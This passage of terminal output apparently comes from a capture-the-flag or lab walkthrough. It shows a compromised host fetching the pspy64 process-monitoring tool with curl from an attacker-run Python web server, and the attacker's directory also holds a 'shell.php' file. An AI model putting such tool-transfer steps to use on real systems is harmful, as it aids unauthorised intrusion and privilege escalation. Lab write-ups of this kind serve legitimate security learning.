 tally@stardust:/tmp$ curl http://192.168.1.44:8000/pspy64 -o pspy
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 3032k  100 3032k    0     0   269M      0 --:--:-- --:--:-- --:--:--  269M
tally@stardust:/tmp$
❯ ls -la
drwxr-xr-x lukas lukas 4.0 KB Fri Dec 15 18:55:29 2023 .
drwx------ lukas lukas 4.0 KB Fri Dec 15 17:33:50 2023 ..
.rw-r--r-- lukas lukas 3.0 MB Fri Dec 15 18:55:29 2023 pspy64
.rw-r--r-- root  root   35 B  Fri Dec 15 16:37:14 2023 shell.php
❯ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.1.47 - - [15/Dec/2023 19:43:05] "GET /pspy64 HTTP/1.1" 200 -